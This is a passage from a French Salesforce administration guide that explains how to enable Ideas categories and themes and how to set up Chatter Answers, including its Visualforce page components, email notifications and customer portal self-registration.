- **•** Vérifie que chaque idée est associée à la valeur de liste de sélection appropriée dans le nouveau champ Catégories.
- **•** Rend le nouveau champ Catégories accessible dans Salesforce et l'API.

Pour activer le champ Catégories :

- **1.** Dans Configuration, saisissez *Paramètres des idées* dans la case Recherche rapide, puis sélectionnez **Paramètres des idées**.
- **2.** Cliquez sur **Activer** situé sous le message Catégories en haut de la page. Ce bouton n'est pas affiché si votre organisation a déjà activé le champ Catégories.

Salesforce recherche dans les règles de workflow, les déclencheurs, les règles de validation, les champs personnalisés et le code Apex de votre entreprise des références au champ Catégorie et répertorie toutes les zones où cette référence doit être supprimée.

- **3.** Si vous devez supprimer des références au champ Catégorie, cliquez sur**Annuler**. Une fois que vous avez supprimé les références, essayez d'activer de nouveau le champ Catégories.
	- Remarque: Pour les règles de validation et de workflow, vous devez supprimer la règle ou corriger la référence à la catégorie au sein de la règle. Il ne suffit pas de désactiver la règle. Si vous devez supprimer un champ personnalisé qui référence le champ Catégorie, assurez-vous d'effacer le champ après l'avoir supprimé. .
- **4.** Lisez les informations dans la fenêtre contextuelle, puis cliquez sur**Activer**. L'activation du nouveau champ par Salesforce peut prendre plusieurs minutes.
- 5. Corrigez tous les rapports personnalisés qui référencent l'ancien champ Catégorie.

### CONSULTER ÉGALEMENT :

[Personnalisation des paramètres de Idées](#page-2584-0)

[Sélection de valeurs et de valeurs par défaut d'une liste de sélection pour une zone](#page-2590-0) [Définition de valeurs de liste de sélection pour les champs Catégories et Statut](#page-2590-1)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour personnaliser les paramètres des Idées :

# Activation des Thèmes d'idées

- **1.** Dans Configuration, saisissez *Paramètres de thèmes d'idées* dans la case Recherche rapide, puis sélectionnez **Paramètres de thèmes d'idées**.
- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez Activer les thèmes d'idées.
- **4.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Personnalisation des paramètres de Idées](#page-2584-0)

# <span id="page-2593-0"></span>Communautés de réponses Chatter

## Présentation de la mise en oeuvre de Chatter Answers

Remarque: Nous recommandons aux administrateurs et développeurs Salesforce expérimentés de configurer et de gérer Chatter Answers, qui implique plusieurs fonctionnalités de Salesforce.

Réponses Chatter est une communauté de support en libre-service dans laquelle les utilisateurs peuvent publier des questions, et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support. Chatter Answers regroupe les Requêtes, les Questions et les Réponses, ainsi que les articles Salesforce Knowledge pour une expérience unifiée. Pour permettre aux administrateurs de configurer Chatter Answers, les organisations doivent avoir défini des [Catégories](#page-2873-0) [de données.](#page-2873-0) Si vous souhaitez afficher les articles de Salesforce Knowledge dans vos zones, les administrateurs doivent mettre en oeuvre [Salesforce Knowledge](#page-2831-0).

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition. **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour personnaliser les paramètres des Thèmes d'idées :

**•** Personnaliser l'application

## **Éditions**

Disponible avec : Salesforce Classic

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

Contrairement aux autres fonctionnalités de Salesforce, Chatter Answers s'étend sur plusieurs zones de configuration. Il n'existe pas dans Salesforce un emplacement central dans lequel vous pouvez mettre à jour et configurer tous les paramètres associés à Chatter Answers. Par exemple, la configuration de Chatter Answers peut nécessiter la mise à jour des paramètres du Portal client dans configuration, en saisissant *Paramètres du portail client* dans la case Recherche rapide et en sélectionnant **Paramètres du portail client**, ainsi que les paramètres de Site Force.com en saisissant *Sites* dans la case Recherche rapide et en sélectionnant **Sites**.

La configuration de Chatter Answers nécessite également la personnalisation ou la gestion de :

- **•** [Requêtes](#page-2234-0)
- **•** [Règle d'attribution de requêtes](#page-2757-0)
- **•** Règles de workflow sur des requêtes ou des questions

- **•** Déclencheurs Apex sur des questions
- **•** Pages Visualforce
- **•** [Utilisateurs du Portail client](#page-2515-0)
- **•** Paramètres par défaut de l'organisation
- **•** Licences de fonctionnalité

La personnalisation de la présentation de votre zone Réponses Chatter pour l'adapter à la marque de votre société nécessite la création ou la mise à jour de pages Visualforce et leur ajout au site Force.com qui héberge votre zone.

#### CONSULTER ÉGALEMENT :

<span id="page-2594-0"></span>[Configuration de Chatter Answers](#page-2594-0)

# Configuration de Chatter Answers

Remarque: Les étapes ci-dessous représentent des consignes générales de configuration de Chatter Answers. Chatter Answers intègre plusieurs fonctionnalités de Salesforce, dont certaines ont peut-être déjà été implémentées par des administrateurs. Par conséquent, la mise en oeuvre de Chatter Answers peut différer selon les situations. Pour des informations spécifiques sur votre implémentation, contactez Salesforce.

Pour permettre aux administrateurs de configurer Chatter Answers, les organisations doivent avoir défini des [Catégories de données.](#page-2873-0) Si vous souhaitez afficher les articles de Salesforce Knowledge dans vos zones, les administrateurs doivent mettre en oeuvre [Salesforce Knowledge.](#page-2831-0)

- **1.** [Activez Chatter Answers](#page-2595-0).
- **2.** [Configurez les paramètres de notification par e-mail](#page-2601-0).
- **3.** [Mettez en oeuvre un Portail client](#page-2479-0) (si aucun existe pour votre organisation).
- **4.** [Configurez le Portail client de votre organisation pour Chatter Answers.](#page-2602-0)
- **5.** [Configurez des utilisateurs du portail haut volume pour l'auto-inscription](#page-2603-0).
- **6.** [Mettez en oeuvre un site Force.com](#page-4981-0) (si aucun n'existe pour votre organisation et que vous souhaitez utiliser un site).
- **7.** [Configurez le site Force.com de votre organisation pour Chatter Answers](#page-2604-0).
- **8.** [Configurez des requêtes pour Chatter Answers](#page-2606-0).
- **9.** [Définissez la visibilité de l'onglet Questions](#page-2607-0).

#### **10.** Vous pouvez également :

- **•** [Attribuer des catégories de données à Chatter Answers](#page-2607-1).
- **•** [Configurer Salesforce Knowledge pour Chatter Answers](#page-2608-0).
- **•** [Ajouter Chatter Answers à vos portails clients ou portails partenaires.](#page-2608-1)
- **11.** [Configurez une ou plusieurs zones](#page-2574-0).
- **12.** [Dépanner tous les problèmes de configuration.](#page-2613-0)
	- Important: Une fois Chatter Answers configurée, elle risque de ne pas fonctionner correctement si vous modifiez une configuration dans les fonctionnalités mentionnées ci-dessus. Si des problèmes de configuration sont détectés, Salesforce envoi des notifications par e-mail à l'utilisateur [Contact](#page-4981-0) du site.

### Éditions

Disponible avec : Salesforce Classic

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour configurer Chatter Answers :

**•** Personnaliser l'application

ET

Gérer les utilisateurs

ET

Modifier les utilisateurs libre-service

# Conseil:

- **•** Vous pouvez [ajouter des champs personnalisés](#page-4238-0) à des questions ou à des réponses uniquement à des fins d'intégration d'API. Par exemple, ajoutez un champ de texte personnalisé à des questions puis utilisez l'API pour renseigner ce champ de texte avec le nom du pays où chaque question est publiée. Aucun champ personnalisé que vous créez pour des questions ou des réponses ne peut s'afficher dans l'interface utilisateur de Salesforce.
- **•** Vous pouvez personnaliser des champs, des présentations de pages, des boutons et des liens, des déclencheurs Apex et des règles de validation pour des questions et des réponses Chatter Answers dans Configuration, en saisissant Chatter Answers dans la case Recherche rapide, puis en sélectionnant **Chatter Answers** et le paramètre approprié.
- **•** Vous pouvez renommer le support client dans l'interface utilisateur de vos zones. Par exemple, vous pouvez changer « Support client » en « Support Acme ». Il suffit de modifier l'étiquette Support client dans l'objet Question.
- **•** Vous pouvez également renommer l'onglet Chatter Answers dans votre portail.

### CONSULTER ÉGALEMENT :

<span id="page-2595-0"></span>[Présentation de la mise en oeuvre de Chatter Answers](#page-2593-0) [Guide de mise en œuvre de Chatter Answers](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_questions_portal_implementation_guide.pdf)

## Activation de Réponses Chatter

Activez les Réponses Chatter pour configurer des zones Réponses Chatter.

- **1.** Dans Configuration, saisissez *Paramètres de Réponses Chatter* dans la case Recherche rapide, puis sélectionnez **Paramètres de Réponses Chatter**.
- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez **Activer Chatter Answers**.
- **4.** Vous pouvez également sélectionner :



Éditions

Disponible avec : Salesforce Classic

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour activer Chatter Answers :





#### **5.** Cliquez sur **Enregistrer**.

Une fois les Réponses Chatter activées, plusieurs éléments sont automatiquement ajoutés à votre organisation, qui permettent de configurer des zones :

- **•** Un onglet Q&A sous lequel les utilisateurs internes et les administrateurs peuvent afficher et utiliser Réponses Chatter. Les administrateurs peuvent renommer cet onglet.
- **•** Les paramètres d'autorisation standard des questions dans les profils utilisateur qui permettent d'accorder des autorisations d'utilisateur pour des questions et des réponses.
- **•** Les pages Visualforce que vous pouvez ajouter à un site Force.com, un onglet dans une communauté ou un portail utilisateur pour permettre aux utilisateurs de s'inscrire, de se connecter et d'afficher des éléments de fil dans une zone.
- **•** Une classe Apex nommée ChatterAnswersRegistration avec une méthode de personnalisation de la création de compte pour les utilisateurs de portail.
- Undéclencheur Apex pour des questions, nommé chatter answers question escalation to case trigger, qui permet d'escalader automatiquement en requêtes les questions avec des attributs spécifiques.
- **•** Une mise à jour de champ de workflow nommée chatter\_answers\_num\_subscriptions\_above\_ qui permet de mettre à jour la Priorité des questions escaladées en requêtes.
- **•** Deux règles de workflow, chatter\_answers\_no\_best\_reply\_within\_time\_limit\_wf et chatter\_answers\_num\_subscriptions\_above\_limit\_wf, que vous pouvez personnaliser et activer afin d'escalader automatiquement en requêtes les questions sans meilleure réponse ou les questions avec un nombre spécifique de suiveurs.

CONSULTER ÉGALEMENT :

[Présentation de la mise en oeuvre de Chatter Answers](#page-2593-0) [Configuration de Chatter Answers](#page-2594-0)

## <span id="page-2598-0"></span>Pages Visualforce pour Chatter Answers

Une fois Chatter Answers activée, les pages Visualforce ci-dessous sont automatiquement ajoutées à votre organisation. Vous pouvez utiliser ces pages pour définir et configurer Réponses Chatter.



# Éditions

Disponible avec : Salesforce Classic

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

#### **Page Visualforce Description**

un attribut de langue qui correspond à la langue par défaut de votre organisation.

#### CONSULTER ÉGALEMENT :

[Activation de Réponses Chatter](#page-2595-0) [Configuration de Chatter Answers](#page-2594-0) [Visualforce](#page-5298-0) [Personnalisation des Réponses Chatter en utilisant des pages Visualforce](#page-2599-0)

<span id="page-2599-0"></span>Personnalisation des Réponses Chatter en utilisant des pages Visualforce

Vous pouvez créer une page Visualforce qui affiche une zone Réponses Chatter personnalisée pour vos utilisateurs.

En utilisant une page Visualforce, vous pouvez ajouter des widgets personnalisés à Réponses Chatter, tels que des annonces ou des publicités, qui permettent d'élargir votre marque et de modifier l'expérience des utilisateurs. Vous pouvez également contrôler la disposition des éléments sur la page. Vos clients peuvent accéder à votre zone Réponses Chatter personnalisée via un site Force.com, un onglet d'une communauté ou un portail client auquel vous avez ajouté la page Visualforce. Lorsque des utilisateurs internes accèdent à une zone Réponses Chatter qui utilise une page Visualforce, ils affichent uniquement la zone associée à la page. Ils ne peuvent pas basculer entre les zones comme avec l'onglet Q&A standard.

Remarque: Vous ne pouvez pas personnaliser l'onglet Q&A de Réponses Chatter avec une  $\mathcal{F}$ page Visualforce, mais vous pouvez ajouter un onglet Visualforce dans votre organisation et créer une expérience Réponses Chatter interne avec votre page Visualforce personnalisée.

## Éditions

Disponible avec : Salesforce Classic

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

Pour afficher la zone, la page Visualforce que vous créez doit inclure le composant chatteranswers: allfeeds ou une combinaison des composants suivants : chatteranswers: aboutme, chatteranswers: questsignin, chatteranswers:feedfilter, chatteranswers:feeds, chatteranswers:searchask, chatteranswers:datacategoryfilter.

#### **Exemple : Personnaliser une page Visualforce en utilisant le composant chatteranswers:allfeeds**

Le composant chatteranswers:allfeeds fournit une page Visualforce Réponses Chatter prête à l'emploi. Une page qui utilise le composant chatteranswers: allfeeds comprend les éléments Réponses Chatter suivants :

- **•** Connexion à Réponses Chatter
- **•** Profil Réponses Chatter
- **•** Filtres de catégorie de données
- **•** Barre Rechercher/Demander
- **•** Filtres de fil
- **•** Fil de questions

Par exemple, la page Visualforce suivante, qui comprend le composant chatteranswers: allfeeds, contient tous les éléments Réponses Chatter dans la disposition standard d'une zone, sans aucun autre widget personnalisé.

```
<apex:page>
   <body>
         <chatteranswers:allfeeds communityId="09aD00000000K7c"/>
   </body>
</apex:page>
```
#### **Exemple : Personnaliser une page Visualforce en utilisant tous les composants de page Réponses Chatter**

L'utilisation de composants de page Réponses Chatter permet de sélectionner les éléments de votre zone Réponses Chatter à afficher pour vos clients. Vous pouvez utiliser un seul composant ou personnaliser votre page pour tous les utiliser. Vous pouvez inclure les composants suivants :

- **•** chatteranswers:aboutme
- **•** chatteranswers:guestsignin
- **•** chatteranswers:feedfilter
- **•** chatteranswers:feeds
- **•** chatteranswers:searchask
- **•** chatteranswers:datacategoryfilter

L'utilisation des composants de page Réponses Chatter à la place du composant chatteranswers:allfeeds offre davantage de souplesse pour organiser les éléments sur la page. Par exemple, la page Visualforce ci-dessous inclut tous les éléments Réponses Chatter standard, mais l'ordre d'affichage sur la page est différent lorsque vous utilisez le composant chatteranswers:allfeeds. Dans cet exemple, le composant Rechercher/Demander et le filtre de fil s'affichent sous le fil, pas au-dessus.

```
<apex:page language="en_US" showHeader="false" cache="true">
<body>
 <div class="csMini">
  <div class="threecolumn">
   <div class="leftContent">
    <chatteranswers:guestsignin />
    <chatteranswers:aboutme communityId="09aD00000000cfE"/>
    <chatteranswers:datacategoryfilter communityId="09aD00000000cfE"/>
   \langle/div><div class="mainContent">
    <div class="lowerMainContent" id="lowerMainContent">
     <div id="rightContent" class="rightContent"></div>
      <div id="centerContent" class="centerContent">
      <chatteranswers:feeds communityId="09aD00000000cfE"/>
      <chatteranswers:searchask communityId="09aD00000000cfE"/>
      <chatteranswers:feedfilter />
     </div>
    \langle div>
   \langle/div><div class="clearingBox"></div>
  \langle div>
  </div>
```
</body> </apex:page>

#### CONSULTER ÉGALEMENT :

[Ajout d'une page Visualforce personnalisée pour afficher Réponses Chatter](#page-2612-0) [Pages Visualforce pour Chatter Answers](#page-2598-0)

### <span id="page-2601-0"></span>Configuration de notifications par e-mail pour les utilisateurs de Chatter Answers

Déterminez l'envoi d'e-mails aux utilisateurs en configurant des paramètres de notification qui s'appliquent à l'ensemble de vos zones. Chaque e-mail comprend un lien vers une zone spécifique pour faciliter l'accès des utilisateurs.

- **1.** Dans Configuration, saisissez *Paramètres de notification par e-mail* dans la case Recherche rapide, puis sélectionnez **Paramètres de notification par e-mail**.
- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez parmi les paramètres suivants :



**Éditions** 

Disponible avec : Salesforce Classic

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour configurer des notifications par e-mail pour vos utilisateurs de Chatter Answers :

**•** Personnaliser l'application

#### **4.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Présentation de la mise en oeuvre de Chatter Answers](#page-2593-0) [Configuration de Chatter Answers](#page-2594-0)

### <span id="page-2602-0"></span>Configuration d'un Portail client pour Chatter Answers

- Remarque: Même si vous n'envisagez pas d'utiliser de portail client, vous devez en configurer un pour Réponses Chatter afin d'authentifier les utilisateurs qui s'inscrivent à votre zone Réponses Chatter.
- **1.** Dans Configuration, saisissez *Paramètres de portail client* dans la case Recherche rapide, puis sélectionnez **Paramètres de portail client**.
- **2.** Cliquez sur **Modifier** en regard du portail client que vous souhaitez configurer pour Chatter Answers.
- **3.** Cliquez sur Connexion activée pour permettre aux clients de se connecter à Chatter Answers.
- **4.** Dans Adresse e-mail de l'expéditeur, saisissez l'adresse à partir de laquelle toutes les communications par e-mail de votre zone Réponses Chatter sont envoyées. Par exemple, support@acme.com.
- **5.** Dans À partir du nom de l'adresse électronique, saisissez le nom associé à À partir de l'adresse e-mail. Par exemple, Support client Acme.
- **6.** Cliquez sur Auto-inscription activée pour permettre aux clients de s'inscrire eux-mêmes afin d'accéder à Chatter Answers.

## Éditions

Disponible avec : Salesforce Classic

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

# **AUTORISATIONS UTILISATEUR**

Pour configurer et mettre à jour le portail Client :

**•** Personnaliser l'application

- **7.** Dans Nouvelle licence utilisateur par défaut, sélectionnez la licence utilisateur du portail qui est automatiquement attribuée aux clients s'inscrivant eux-mêmes. Nous recommandons de sélectionner la licence Portail client haut volume.
- **8.** Dans Nouveau profil utilisateur par défaut, sélectionnez le profil qui est automatiquement attribué aux clients s'inscrivant eux-mêmes. Nous recommandons de [sélectionner le profil que vous avez cloné et personnalisé pour l'auto-inscription](#page-2603-0).

#### **9.** Cliquez sur **Enregistrer**.

- **10.** Attribuez le profil que vous avez sélectionné en tant que Nouveau profil utilisateur par défaut à votre portail client pour permettre aux utilisateurs de se connecter à votre zone :
	- **a.** Dans Configuration, saisissez *Paramètres de portail client* dans la case Recherche rapide, puis sélectionnez **Paramètres de portail client**.
	- **b.** Sélectionnez le nom de votre portail.
	- **c.** Dans la section Profils associés, cliquez sur **Modifier les profils**.
	- **d.** Cliquez sur Actif en regard du profil que vous avez sélectionné en tant que Nouveau profil utilisateur par défaut.
	- **e.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Présentation de la mise en oeuvre de Chatter Answers](#page-2593-0) [Configuration de Chatter Answers](#page-2594-0) [Activation de la connexion et des paramètres du portail client](#page-2487-0)

## <span id="page-2603-0"></span>Configuration des utilisateurs du portail pour l'auto-inscription à Chatter Answers

Configurer les utilisateurs du portail client pour l'auto-inscription pour votre communauté Chatter Answers.

- **1.** Clonez le profil Portail client haut volume pour pouvoir le personnaliser :
	- **a.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
	- **b.** Cliquez sur **Cloner** en regard de Portail client haut volume.
	- **c.** Saisissez le nom du nouveau profil.
